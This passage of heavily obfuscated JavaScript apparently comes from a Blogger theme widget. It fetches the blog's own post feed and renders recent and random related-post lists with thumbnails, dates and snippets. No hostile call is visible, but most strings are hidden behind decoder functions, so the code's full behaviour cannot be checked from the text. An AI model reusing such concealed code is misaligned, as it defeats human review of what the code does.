6e\x67'](0x8,0xa),_0x24df6d=month[parseInt(_0x4df5fc,0xa)]+'\x20'+_0x17485f+'\x2c\x20'+_0x5a28db,_0x735542=_0x4d0cc6[_0x2bf5f1(0x230,_0x2d5b0d('\x57\x53\x55\x54',0x32b))][_0x2bf5f1(0x234,_0x2d5b0d('\x4c\x29\x31\x5b',0x2a1))][_0xc895c8][_0x2d5b0d('\x46\x6b\x77\x4e',0xd7)]['\x24\x74'],_0x5efb05=$(_0x2bf5f1(0x194,_0x2d5b0d('\x4f\x6c\x23\x2a',0x12c)))[_0x2bf5f1(0x414,_0x2d5b0d('\x26\x58\x21\x32',0x3c9))](_0x735542);if(0x78<(m=_0x735542[_0x2bf5f1(0x37f,'\x45\x48\x6e\x6a')](/<\S[^>]*>/g,''))[_0x2bf5f1(0x3d5,_0x2d5b0d('\x5a\x6b\x40\x5e',-0x67))]&&(m=m[_0x2bf5f1(0x29d,_0x2d5b0d('\x53\x78\x30\x47',-0x180))](0x0,0x78)+'\x2e\x2e\x2e'),-0x1<_0x735542[_0x2bf5f1(0x422,_0x2d5b0d('\x23\x6d\x4e\x46',0x22b))](_0x2bf5f1(0x17b,'\x42\x24\x52\x49')+_0x2bf5f1(0x2da,'\x34\x4c\x33\x53')+_0x2bf5f1(0x418,_0x2d5b0d('\x53\x73\x50\x61',-0x1de))))var _0xbb899a=_0x4d0cc6[_0x2bf5f1(0x2d9,_0x2d5b0d('\x29\x39\x35\x2a',0x3c4))][_0x2bf5f1(0x16a,_0x2d5b0d('\x56\x64\x63\x38',0x81))][_0xc895c8]['\x6d\x65\x64\x69\x61\x24\x74\x68\x75\x6d'+_0x2bf5f1(0x211,_0x2d5b0d('\x32\x34\x43\x34',0x29a))][_0x2bf5f1(0x3c5,_0x2d5b0d('\x53\x71\x24\x23',-0x84))][_0x2d5b0d('\x32\x73\x47\x31',-0x1e4)](_0x2bf5f1(0x432,_0x2d5b0d('\x4c\x29\x31\x5b',0x74))+'\x70\x67',_0x2bf5f1(0x34d,_0x2d5b0d('\x32\x34\x43\x34',0x30b))+_0x2d5b0d('\x31\x34\x34\x50',-0x50))[_0x2bf5f1(0x267,'\x48\x59\x63\x44')](_0x2bf5f1(0x21d,_0x2d5b0d('\x36\x24\x36\x6f',0x3c0))+'\x70\x67',_0x2bf5f1(0x1bf,_0x2d5b0d('\x6d\x79\x32\x6b',0x33c))+_0x2bf5f1(0x39d,_0x2d5b0d('\x32\x34\x43\x34',0x1e7)))[_0x2d5b0d('\x45\x41\x6f\x41',0x30a)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x735542[_0x2bf5f1(0x3c0,'\x6b\x29\x43\x63')](_0x2d5b0d('\x39\x44\x4e\x75',0x7a))>-0x1)var _0xbb899a=_0x5efb05[_0x2bf5f1(0x39f,'\x2a\x4e\x4c\x2a')](_0x2bf5f1(0x2e8,_0x2d5b0d('\x66\x32\x53\x28',-0x4b)))[_0x2bf5f1(0x2d8,_0x2d5b0d('\x5e\x5e\x4e\x38',0x21c))](_0x2bf5f1(0x314,_0x2d5b0d('\x76\x4f\x77\x57',0x300)))[_0x2bf5f1(0x165,_0x2d5b0d('\x65\x69\x79\x4d',-0x26d))](_0x2bf5f1(0x217,_0x2d5b0d('\x50\x6f\x4d\x40',0x126))+'\x70\x67',_0x2bf5f1(0x190,_0x2d5b0d('\x57\x53\x55\x54',0x2a5))+_0x2bf5f1(0x3a4,_0x2d5b0d('\x67\x5d\x6e\x7a',-0x42)))[_0x2d5b0d('\x75\x66\x69\x59',-0x1c)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0xbb899a=noIMG;}0x0==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x155,_0x2d5b0d('\x6d\x79\x32\x6b',0x24d))+_0x2d5b0d('\x69\x67\x45\x5b',0x114)+_0x2bf5f1(0x23c,'\x46\x79\x24\x4c')+_0x2bf5f1(0x37c,_0x2d5b0d('\x65\x69\x79\x4d',0x18c))+_0x2d5b0d('\x56\x64\x63\x38',-0x43)+_0x2bf5f1(0x2f6,_0x2d5b0d('\x65\x69\x79\x4d',0x13b))+_0x2bf5f1(0x2e9,_0x2d5b0d('\x35\x44\x31\x39',0x283))+_0x2d5b0d('\x36\x24\x36\x6f',0x23)+_0x2bf5f1(0x1b3,_0x2d5b0d('\x65\x69\x79\x4d',-0x1f7))+('\x67\x22\x3e\x3c\x61\x20\x68\x72\x65\x66'+'\x3d\x22')+_0x52a252+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x2d5b0d('\x35\x44\x31\x39',0x383)+_0x2bf5f1(0x1b4,_0x2d5b0d('\x50\x6f\x4d\x40',0x118))+_0x2d5b0d('\x5a\x6b\x40\x5e',0x282))+_0x2bf5f1(0x372,_0x2d5b0d('\x78\x4c\x64\x52',0x2eb))+'\x3d\x22'+_0xbb899a+_0x2d5b0d('\x4f\x6c\x23\x2a',0x423)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x2d5b0d('\x31\x34\x34\x50',0x164)+_0x2bf5f1(0x304,'\x66\x24\x6e\x58'))+_0x2bf5f1(0x417,_0x2d5b0d('\x32\x34\x43\x34',0x419))+_0x2bf5f1(0x193,_0x2d5b0d('\x70\x61\x4a\x36',0xf))+_0x5d46a4+_0x2bf5f1(0x376,_0x2d5b0d('\x36\x66\x32\x67',0x2e2))+_0x5d46a4+(_0x2bf5f1(0x257,_0x2d5b0d('\x65\x40\x78\x71',0x194))+_0x2bf5f1(0x342,_0x2d5b0d('\x47\x6d\x66\x77',0x15d))+_0x2bf5f1(0x1dc,_0x2d5b0d('\x4c\x29\x31\x5b',0x351))+_0x2bf5f1(0x1f9,_0x2d5b0d('\x4c\x29\x31\x5b',-0x15b))+_0x2bf5f1(0x279,_0x2d5b0d('\x45\x41\x6f\x41',0x24f))+_0x2bf5f1(0x396,_0x2d5b0d('\x41\x76\x28\x4d',0x3fc))+_0x2bf5f1(0x281,_0x2d5b0d('\x57\x53\x55\x54',-0x13b)))+(_0x2d5b0d('\x69\x67\x45\x5b',-0x1a4)+'\x3c\x61\x20\x68\x72\x65\x66\x3d\x22')+_0x52a252+_0x2bf5f1(0x256,_0x2d5b0d('\x4e\x32\x79\x4c',-0x18b))+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x397,_0x2d5b0d('\x65\x40\x78\x71',0xba))+_0x2bf5f1(0x1ec,'\x6b\x23\x61\x6e')+_0x2bf5f1(0x3e9,_0x2d5b0d('\x4e\x32\x79\x4c',0x385))+_0x2bf5f1(0x1ab,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x40d,_0x2d5b0d('\x75\x66\x69\x59',-0x73))+_0x2bf5f1(0x171,_0x2d5b0d('\x29\x72\x69\x34',0x127))+_0x2bf5f1(0x3d8,_0x2d5b0d('\x4f\x29\x28\x6d',0xb1))+_0x2bf5f1(0x42a,_0x2d5b0d('\x6c\x43\x5b\x36',0x1ae))+_0x2d5b0d('\x75\x66\x69\x59',0x1b0))+_0x2bf5f1(0x364,_0x2d5b0d('\x72\x5b\x65\x48',0x32d))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x295,_0x2d5b0d('\x69\x67\x45\x5b',0x12a))+_0x2bf5f1(0x219,_0x2d5b0d('\x23\x6d\x4e\x46',0x96)))+_0x382a10+(_0x2bf5f1(0x34c,'\x35\x67\x33\x51')+_0x2d5b0d('\x45\x41\x6f\x41',0x1b))+_0x2bf5f1(0x17d,_0x2d5b0d('\x78\x4c\x64\x52',0xf3))+_0x2d5b0d('\x53\x73\x50\x61',0x284)+_0x24df6d+('\x3c\x2f\x74\x69\x6d\x65\x3e\x3c\x2f\x64'+_0x2bf5f1(0x311,_0x2d5b0d('\x6a\x68\x26\x6b',-0x274)))+_0x2bf5f1(0x18c,_0x2d5b0d('\x26\x58\x21\x32',0x358))+_0x2bf5f1(0x341,'\x6c\x48\x54\x2a')+m+(_0x2bf5f1(0x41b,_0x2d5b0d('\x57\x53\x55\x54',0x92))+_0x2bf5f1(0x3fd,_0x2d5b0d('\x6c\x42\x53\x28',-0x30)))+'\x76\x3e':0x1==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x269,_0x2d5b0d('\x53\x73\x50\x61',-0x90))+_0x2bf5f1(0x359,_0x2d5b0d('\x53\x78\x30\x47',0xdc))+_0x2bf5f1(0x182,_0x2d5b0d('\x5e\x5e\x4e\x38',-0x149))+_0x2bf5f1(0x2b0,_0x2d5b0d('\x6d\x79\x32\x6b',0x166))+_0x2bf5f1(0x3b7,_0x2d5b0d('\x23\x6d\x4e\x46',-0x212))+_0x2bf5f1(0x3e2,_0x2d5b0d('\x41\x76\x28\x4d',0x109))+_0x2bf5f1(0x406,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x72\x5b\x65\x48',-0x2b3)+_0x2bf5f1(0x36e,'\x29\x28\x52\x35')+_0x2bf5f1(0x24d,_0x2d5b0d('\x56\x64\x63\x38',-0x1c0))+_0x2d5b0d('\x72\x5b\x65\x48',0x290)+_0x52a252+(_0x2d5b0d('\x72\x5a\x74\x25',0x159)+_0x2bf5f1(0x1e1,_0x2d5b0d('\x46\x6b\x77\x4e',-0xb1))+'\x61\x64\x22\x20\x64\x61\x74\x61\x2d\x73'+_0x2bf5f1(0x2c8,_0x2d5b0d('\x4f\x6c\x23\x2a',0xdb)))+_0x2bf5f1(0x2d1,_0x2d5b0d('\x6a\x68\x26\x6b',0x285))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x358,'\x6c\x75\x28\x26')+imglazy+(_0x2bf5f1(0x37e,_0x2d5b0d('\x74\x32\x68\x38',0x157))+_0x2bf5f1(0x2f3,_0x2d5b0d('\x72\x5a\x74\x25',0x2cf))+_0x2bf5f1(0x2ca,_0x2d5b0d('\x46\x6b\x77\x4e',0x1af))+_0x2bf5f1(0x17f,_0x2d5b0d('\x74\x32\x68\x38',0xce))+_0x2bf5f1(0x1cc,_0x2d5b0d('\x26\x58\x21\x32',-0x16d)))+_0x5d46a4+_0x2bf5f1(0x250,_0x2d5b0d('\x39\x44\x4e\x75',-0x75))+_0x5d46a4+(_0x2bf5f1(0x2b7,_0x2d5b0d('\x53\x73\x50\x61',0x9e))+_0x2bf5f1(0x426,_0x2d5b0d('\x4f\x6c\x23\x2a',0x21a))+_0x2d5b0d('\x31\x65\x42\x71',-0x2ba)+_0x2bf5f1(0x17a,_0x2d5b0d('\x73\x65\x75\x76',0x22c))+_0x2bf5f1(0x399,_0x2d5b0d('\x76\x4f\x77\x57',-0x132))+'\x70\x6f\x73\x74\x2d\x74\x69\x74\x6c\x65')+_0x2bf5f1(0x3c2,_0x2d5b0d('\x41\x76\x28\x4d',-0x29d))+'\x22'+_0x52a252+_0x2d5b0d('\x31\x65\x42\x71',-0x66)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3dc,'\x6c\x48\x54\x2a')+_0x2d5b0d('\x45\x41\x6f\x41',0x2b1)+_0x2bf5f1(0x2dc,_0x2d5b0d('\x76\x4f\x77\x57',0x36))+_0x2d5b0d('\x73\x65\x75\x76',0x3)+_0x2bf5f1(0x33c,'\x34\x4c\x33\x53')+_0x2bf5f1(0x39b,_0x2d5b0d('\x77\x48\x52\x30',-0x1d1))+_0x2d5b0d('\x57\x53\x55\x54',0x1be)+_0x2bf5f1(0x216,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x69\x67\x45\x5b',-0x22e))+_0x2bf5f1(0x28d,_0x2d5b0d('\x4f\x6c\x23\x2a',0x3f9))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x435,_0x2d5b0d('\x76\x4f\x77\x57',-0x272))+_0x2bf5f1(0x2a0,'\x6b\x29\x43\x63'))+_0x382a10+(_0x2d5b0d('\x32\x48\x5b\x68',0x11f)+_0x2bf5f1(0x36f,_0x2d5b0d('\x6c\x42\x53\x28',0x1a1)))+_0x2bf5f1(0x259,_0x2d5b0d('\x53\x71\x24\x23',0xb0))+_0x2bf5f1(0x393,_0x2d5b0d('\x32\x48\x5b\x68',0x151))+_0x24df6d+(_0x2d5b0d('\x50\x6f\x4d\x40',0x18a)+'\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c')+_0x2bf5f1(0x185,_0x2d5b0d('\x47\x6d\x66\x77',0x250))+'\x3e':0x2==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x195,_0x2d5b0d('\x53\x73\x50\x61',0x34f))+_0x2bf5f1(0x3ce,_0x2d5b0d('\x57\x53\x55\x54',-0x183))+_0x2bf5f1(0x34e,_0x2d5b0d('\x65\x40\x78\x71',0x6a))+_0x2d5b0d('\x36\x24\x36\x6f',-0x16)+_0x2bf5f1(0x43f,_0x2d5b0d('\x57\x53\x55\x54',-0x91))+_0x2bf5f1(0x436,_0x2d5b0d('\x35\x44\x31\x39',0x2ae))+_0x2bf5f1(0x3a3,_0x2d5b0d('\x6d\x79\x32\x6b',0x99))+_0x2bf5f1(0x31e,'\x4a\x36\x75\x6d')+_0x52a252+(_0x2bf5f1(0x160,'\x4e\x29\x42\x4b')+_0x2bf5f1(0x339,_0x2d5b0d('\x46\x6b\x77\x4e',-0xa7))+_0x2bf5f1(0x3cc,_0x2d5b0d('\x66\x32\x53\x28',0x252))+_0x2bf5f1(0x235,_0x2d5b0d('\x31\x34\x34\x50',-0x209))+_0x2bf5f1(0x18d,_0x2d5b0d('\x36\x66\x32\x67',-0x6f)))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x2c4,_0x2d5b0d('\x53\x71\x24\x23',0x47))+imglazy+(_0x2bf5f1(0x1c7,_0x2d5b0d('\x45\x41\x6f\x41',-0xe5))+_0x2bf5f1(0x1a2,'\x43\x49\x54\x23')+_0x2bf5f1(0x40a,'\x42\x24\x52\x49')+_0x2bf5f1(0x361,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1e1))+_0x2bf5f1(0x2f0,'\x42\x4d\x4c\x21'))+_0x5d46a4+_0x2bf5f1(0x349,_0x2d5b0d('\x77\x48\x52\x30',0x1a8))+_0x5d46a4+(_0x2bf5f1(0x32a,_0x2d5b0d('\x57\x53\x55\x54',0x2f2))+_0x2bf5f1(0x210,'\x4f\x51\x38\x50')+_0x2bf5f1(0x1e9,_0x2d5b0d('\x66\x32\x53\x28',-0x4b))+_0x2bf5f1(0x2f1,_0x2d5b0d('\x35\x44\x31\x39',0x13c))+_0x2bf5f1(0x29c,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x1f6,_0x2d5b0d('\x36\x66\x32\x67',0x105))+_0x2bf5f1(0x3b5,_0x2d5b0d('\x53\x71\x24\x23',0x31)))+'\x22'+_0x52a252+_0x2bf5f1(0x1ef,'\x35\x67\x33\x51')+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3a1,_0x2d5b0d('\x41\x49\x42\x46',0x23e))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x35\x44\x31\x39',0x23c))+_0x2bf5f1(0x204,_0x2d5b0d('\x46\x6b\x77\x4e',-0x33))+_0x2d5b0d('\x66\x32\x53\x28',0x140)+_0x2bf5f1(0x3a0,_0x2d5b0d('\x31\x65\x42\x71',-0x292))+_0x2bf5f1(0x26a,'\x45\x6c\x62\x58')+_0x2d5b0d('\x78\x4c\x64\x52',0x148)+_0x2bf5f1(0x1f3,_0x2d5b0d('\x6c\x43\x5b\x36',0x183))+_0x2bf5f1(0x313,_0x2d5b0d('\x36\x66\x32\x67',-0x23b)))+_0x2bf5f1(0x1c1,'\x47\x5b\x79\x70')+'\x6c\x2f'+_0x382a10+_0x2bf5f1(0x30f,'\x30\x49\x59\x4b')+'\x6c\x74\x73\x3d\x39\x22\x3e'+_0x382a10+(_0x2d5b0d('\x31\x65\x42\x71',-0x60)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61'+'\x73\x73\x3d\x22\x70\x6f\x73\x74\x2d\x64')+_0x2bf5f1(0x255,_0x2d5b0d('\x75\x66\x69\x59',-0x140))+_0x24df6d+(_0x2bf5f1(0x39e,_0x2d5b0d('\x53\x73\x50\x61',0x16))+_0x2bf5f1(0x2a9,_0x2d5b0d('\x42\x28\x4f\x70',0x34e))+_0x2bf5f1(0x1ae,_0x2d5b0d('\x29\x72\x69\x34',0x20d))+('\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64'+'\x69\x76\x3e\x3c\x64\x69\x76\x20\x63\x6c')+_0x2bf5f1(0x402,_0x2d5b0d('\x53\x71\x24\x23',0x2be)))+_0x2bf5f1(0x3ba,_0x2d5b0d('\x56\x64\x63\x38',-0x86))+'\x6c\x3e':_0x3dce3b+=_0x2bf5f1(0x294,_0x2d5b0d('\x29\x72\x69\x34',-0x72))+_0x2bf5f1(0x241,_0x2d5b0d('\x72\x5b\x65\x48',0x16c))+_0x2d5b0d('\x69\x67\x45\x5b',0x37f)+_0x2bf5f1(0x327,'\x75\x68\x39\x71')+_0x2bf5f1(0x1e7,'\x47\x5b\x79\x70')+_0x2bf5f1(0x35a,_0x2d5b0d('\x67\x5d\x6e\x7a',0x34a))+_0x52a252+(_0x2d5b0d('\x29\x39\x35\x2a',-0x38)+_0x2d5b0d('\x46\x6b\x77\x4e',-0x128)+_0x2bf5f1(0x2be,_0x2d5b0d('\x77\x48\x52\x30',0x15))+_0x2bf5f1(0x440,_0x2d5b0d('\x23\x6d\x4e\x46',0x84)))+_0x2bf5f1(0x299,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1fc))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x355,'\x47\x5b\x79\x70')+imglazy+(_0x2bf5f1(0x237,_0x2d5b0d('\x46\x6b\x77\x4e',0x14a))+_0x2bf5f1(0x2c5,_0x2d5b0d('\x45\x41\x6f\x41',0x78))+_0x2bf5f1(0x42b,_0x2d5b0d('\x53\x71\x24\x23',0xc3))+_0x2bf5f1(0x2d5,_0x2d5b0d('\x6d\x79\x32\x6b',0x71))+_0x2bf5f1(0x35e,'\x5b\x79\x57\x72'))+_0x5d46a4+_0x2bf5f1(0x3f1,_0x2d5b0d('\x69\x67\x45\x5b',-0x29c))+_0x5d46a4+(_0x2bf5f1(0x37b,_0x2d5b0d('\x46\x6b\x77\x4e',0x90))+_0x2bf5f1(0x233,_0x2d5b0d('\x6c\x43\x5b\x36',0x366))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x32\x73\x47\x31',-0x89))+_0x2bf5f1(0x347,_0x2d5b0d('\x78\x4c\x64\x52',0x94))+_0x2d5b0d('\x72\x5b\x65\x48',0x3b6)+_0x2bf5f1(0x365,'\x42\x66\x72\x78'))+_0x2bf5f1(0x40b,_0x2d5b0d('\x66\x32\x53\x28',-0x1ca))+'\x22'+_0x52a252+_0x2d5b0d('\x29\x39\x35\x2a',0x4c)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x356,_0x2d5b0d('\x31\x65\x42\x71',-0xa))+_0x2bf5f1(0x212,_0x2d5b0d('\x66\x32\x53\x28',0x61))+_0x2bf5f1(0x27b,'\x4f\x51\x38\x50')+_0x2d5b0d('\x6a\x68\x26\x6b',0x3d8)+_0x2bf5f1(0x3c7,_0x2d5b0d('\x31\x65\x42\x71',0x28e))+_0x2d5b0d('\x26\x58\x21\x32',0x1cf)+_0x2bf5f1(0x2b2,_0x2d5b0d('\x4f\x6c\x23\x2a',0x150))+_0x2bf5f1(0x236,'\x29\x28\x52\x35')+_0x2bf5f1(0x3a5,'\x34\x4c\x33\x53'))+_0x2bf5f1(0x196,_0x2d5b0d('\x41\x76\x28\x4d',-0xd))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x268,'\x48\x59\x63\x44')+_0x2bf5f1(0x3c9,'\x5b\x79\x57\x72'))+_0x382a10+(_0x2bf5f1(0x3f4,_0x2d5b0d('\x31\x65\x42\x71',-0x71))+_0x2bf5f1(0x353,_0x2d5b0d('\x5a\x6b\x40\x5e',0x13a))+_0x2bf5f1(0x331,_0x2d5b0d('\x77\x48\x52\x30',0x20b))+_0x2bf5f1(0x348,_0x2d5b0d('\x31\x65\x42\x71',-0x2a8)))+_0x24df6d+(_0x2bf5f1(0x1fc,'\x66\x24\x6e\x58')+_0x2bf5f1(0x1e3,_0x2d5b0d('\x6d\x79\x32\x6b',0x355))+_0x2bf5f1(0x3cb,'\x7a\x48\x62\x26')+_0x2bf5f1(0x324,_0x2d5b0d('\x36\x66\x32\x67',0x288)))+m+(_0x2bf5f1(0x1e4,_0x2d5b0d('\x65\x69\x79\x4d',0x3bb))+_0x2bf5f1(0x2c3,_0x2d5b0d('\x75\x66\x69\x59',0x38c)));}function _0x2d5b0d(_0x204afa,_0x26cbc1){return _0x59b6f6(_0x204afa,_0x26cbc1- -0x559);}function _0x2bf5f1(_0x18602f,_0x4eeb6d){return _0x4226cb(_0x4eeb6d,_0x18602f- -0x14);}_0x3dce3b+=_0x2bf5f1(0x410,_0x2d5b0d('\x6a\x68\x26\x6b',0x3f1))+(_0x2d5b0d('\x36\x24\x36\x6f',0x201)+_0x2d5b0d('\x36\x66\x32\x67',0x3c7))+_0x2bf5f1(0x2cc,_0x2d5b0d('\x42\x28\x4f\x70',-0x1a9))+_0x2bf5f1(0x2aa,_0x2d5b0d('\x46\x6b\x77\x4e',0x333))+_0x2bf5f1(0x2f2,'\x5b\x79\x57\x72')+_0x2d5b0d('\x77\x48\x52\x30',0x102)+_0x2bf5f1(0x19b,_0x2d5b0d('\x73\x65\x75\x76',0x388))+_0x2bf5f1(0x3c8,_0x2d5b0d('\x47\x6d\x66\x77',0x405)),$(_0x2bf5f1(0x22a,_0x2d5b0d('\x32\x73\x47\x31',-0xa9))+'\x74\x73')[_0x2bf5f1(0x385,'\x4f\x6e\x30\x4d')](function(){function _0x86996f(_0x52b9dc,_0x13fa84){return _0x2bf5f1(_0x52b9dc-0x1a3,_0x13fa84);}function _0x38c0a4(_0x49f538,_0x3758e9){return _0x2d5b0d(_0x49f538,_0x3758e9- -0x44);}$(this)[_0x86996f(0x3a3,_0x38c0a4('\x73\x65\x75\x76',-0x1a5))]('\x69\x64')[_0x86996f(0x5e5,_0x38c0a4('\x53\x71\x24\x23',-0x2bc))](_0x86996f(0x551,_0x38c0a4('\x72\x5a\x74\x25',-0x1bb))+'\x73')&&$(this)[_0x86996f(0x4bd,_0x38c0a4('\x32\x48\x5b\x68',-0x2ba))]()[_0x86996f(0x402,_0x38c0a4('\x46\x6b\x77\x4e',0x106))](_0x3dce3b);});}});}});}),$(_0x30d551(_0x5bc22a(0x92d,'\x57\x53\x55\x54'),0x2b6))[_0x30d551('\x45\x48\x6e\x6a',0x335)](function(){function _0x8721b5(_0x15fa92,_0x29fb34){return _0x30d551(_0x29fb34,_0x15fa92-0x208);}function _0x31feff(_0x391a8,_0x89dc43){return _0x5bc22a(_0x89dc43- -0x56d,_0x391a8);}$[_0x31feff('\x57\x53\x55\x54',-0x26)]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x8721b5(0x57a,_0x31feff('\x74\x32\x68\x38',-0x277))+_0x8721b5(0x4f9,_0x31feff('\x65\x69\x79\x4d',0x365))+_0x8721b5(0x4ee,_0x31feff('\x73\x65\x75\x76',0x364)),'\x74\x79\x70\x65':_0x31feff('\x72\x5b\x65\x48',0xa),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x8721b5(0x490,'\x43\x49\x54\x23'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4e934a){function _0x53318c(_0x303a04,_0x7453c1){return _0x8721b5(_0x303a04- -0x583,_0x7453c1);}function _0xe089b5(_0x216af3,_0x2710bd){return _0x31feff(_0x216af3,_0x2710bd-0xc7);}0x0==(_0x4e934a=Math[_0x53318c(0x1d,_0xe089b5('\x74\x32\x68\x38',-0x1c))](Math['\x72\x61\x6e\x64\x6f\x6d']()*((_0x4e934a=_0x4e934a['\x66\x65\x65\x64'][_0x53318c(-0x10e,_0xe089b5('\x29\x72\x69\x34',-0x247))][_0xe089b5('\x4f\x29\x28\x6d',-0x29)]-0x3)-0x0+0x1))+0x0)&&(_0x4e934a=Math[_0x53318c(0xda,_0xe089b5('\x29\x39\x35\x2a',0x446))](Math[_0x53318c(-0x72,_0xe089b5('\x72\x5b\x65\x48',0x2b7))]()*(_0x4e934a-0x0+0x1))+0x1),$[_0x53318c(0x17a,'\x6b\x5a\x67\x4a')]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x53318c(0x177,_0xe089b5('\x36\x24\x36\x6f',0x49f))+_0x53318c(-0x5,_0xe089b5('\x29\x72\x69\x34',0x448))+_0x53318c(0xaf,_0xe089b5('\x35\x44\x31\x39',0xc8))+_0x53318c(0x1a4,'\x6b\x29\x43\x63')+'\x78\x3d'+_0x4e934a+(_0x53318c(-0xc2,_0xe089b5('\x32\x73\x47\x31',0x4aa))+_0x53318c(-0x7d,_0xe089b5('\x57\x53\x55\x54',0x36c))),'\x74\x79\x70\x65':_0x53318c(0x34,_0xe089b5('\x53\x78\x30\x47',0x234)),'\x64\x61\x74\x61\x54\x79\x70\x65':'\x6a\x73\x6f\x6e\x70','\x73\x75\x63\x63\x65\x73\x73':function(_0x52e590){for(var _0x2fbe14='',_0x4c324a=_0x5c5000('\x4c\x29\x31\x5b',0x3cd)+'\x3d\x22\x72\x65\x61\x64\x61\x6c\x73\x6f'+'\x22\x3e',_0x4284d8=0x0;_0x4284d8<_0x52e590[_0x19fb1c(0x180,_0x5c5000('\x57\x53\x55\x54',0x606))][_0x19fb1c(0x7f,_0x5c5000('\x41\x76\x28\x4d',0x4dd))][_0x19fb1c(0x221,'\x52\x6b\x40\x48')];_0x4284d8++){for(var _0x59ce4d=0x0;_0x59ce4d<_0x52e590[_0x19fb1c(0x1fb,_0x5c5000('\x65\x69\x79\x4d',0x4a2))][_0x19fb1c(0xd2,_0x5c5000('\x53\x73\x50\x61',0x2bf))][_0x4284d8][_0x19fb1c(0x1d6,_0x5c5000('\x6c\x43\x5b\x36',0x523))][_0x19fb1c(0x6d,'\x29\x28\x52\x35')];_0x59ce4d++)if(_0x5c5000('\x76\x4f\x77\x57',0x626)==_0x52e590[_0x19fb1c(0x133,_0x5c5000('\x72\x5a\x74\x25',0x243))][_0x19fb1c(0x101,_0x5c5000('\x5e\x5e\x4e\x38',-0x2e))][_0x4284d8][_0x19fb1c(0x61,_0x5c5000('\x42\x28\x4f\x70',-0x38))][_0x59ce4d][_0x19fb1c(-0x51,_0x5c5000('\x45\x41\x6f\x41',0x1ad))]){_0x2fbe14=_0x52e590[_0x19fb1c(-0x54,_0x5c5000('\x5a\x6b\x40\x5e',0x134))][_0x19fb1c(0x4f,_0x5c5000('\x36\x66\x32\x67',-0x81))][_0x4284d8][_0x19fb1c(-0x73,_0x5c5000('\x57\x53\x55\x54',0xfb))][_0x59ce4d][_0x19fb1c(0x129,_0x5c5000('\x75\x66\x69\x59',0x257))];break;}var _0x4c44eb=_0x52e590[_0x5c5000('\x41\x76\x28\x4d',0x63f)][_0x5c5000('\x6d\x79\x32\x6b',0xa9)][_0x4284d8][_0x19fb1c(0x2e,_0x5c5000('\x32\x34\x43\x34',-0x94))]['\x24\x74'],_0x73bc23=_0x52e590[_0x19fb1c(0xd1,_0x5c5000('\x69\x67\x45\x5b',0x158))][_0x19fb1c(-0xaf,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))][_0x4284d8][_0x19fb1c(0x39,_0x5c5000('\x78\x4c\x64\x52',0x25d))]['\x24\x74'],_0x3bace5=_0x52e590[_0x19fb1c(0x170,'\x66\x24\x6e\x58')][_0x19fb1c(0x12d,_0x5c5000('\x47\x6d\x66\x77',0xeb))][_0x4284d8][_0x19fb1c(0x2c,_0x5c5000('\x53\x78\x30\x47',0x485))][0x0][_0x19fb1c(0x1f1,_0x5c5000('\x6c\x42\x53\x28',0x62b))],_0x15356d=_0x73bc23[_0x19fb1c(-0xbc,'\x34\x4c\x33\x53')](0x0,0x4),_0x3db8de=_0x73bc23[_0x5c5000('\x74\x32\x68\x38',0x43c)](0x5,0x7),_0x77288c=_0x73bc23[_0x19fb1c(0x90,_0x5c5000('\x4e\x32\x79\x4c',0x110))](0x8,0xa),_0x15570c=month[parseInt(_0x3db8de,0xa)]+'\x20'+_0x77288c+'\x2c\x20'+_0x15356d,_0x50fcf1=_0x52e590[_0x19fb1c(0xd0,_0x5c5000('\x39\x44\x4e\x75',0x223))][_0x19fb1c(-0x44,_0x5c5000('\x42\x28\x4f\x70',0x562))][_0x4284d8][_0x19fb1c(0x1ea,_0x5c5000('\x76\x4f\x77\x57',0xff))]['\x24\x74'],_0x15fff5=$(_0x19fb1c(0x147,_0x5c5000('\x76\x4f\x77\x57',0x1cc)))[_0x19fb1c(0x52,_0x5c5000('\x4e\x32\x79\x4c',0x288))](_0x50fcf1);if(0x50<(m=_0x50fcf1['\x72\x65\x70\x6c\x61\x63\x65'](/<\S[^>]*>/g,''))[_0x19fb1c(0xee,'\x63\x44\x63\x66')]&&(m=m[_0x19fb1c(-0x6,_0x5c5000('\x31\x65\x42\x71',0x18f))](0x0,0x50)+_0x19fb1c(0x1c,_0x5c5000('\x57\x53\x55\x54',0x22))),-0x1<_0x50fcf1[_0x19fb1c(0x97,_0x5c5000('\x32\x34\x43\x34',0x575))](_0x19fb1c(-0x8,_0x5c5000('\x53\x73\x50\x61',0x359))+_0x19fb1c(0xa0,'\x63\x44\x63\x66')+_0x19fb1c(0x212,_0x5c5000('\x26\x58\x21